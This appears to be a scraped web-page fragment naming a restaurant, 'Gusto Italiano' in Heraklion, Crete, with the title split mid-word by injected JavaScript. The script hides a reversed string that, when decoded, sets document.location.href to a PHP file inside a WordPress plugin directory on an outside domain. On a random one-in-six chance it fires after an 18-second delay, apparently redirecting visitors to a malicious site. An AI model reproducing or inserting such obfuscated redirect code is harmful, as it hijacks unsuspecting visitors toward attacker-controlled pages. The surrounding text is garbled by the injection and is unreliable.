 Gus$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Italiano in Heraklion City, Heraklion, Crete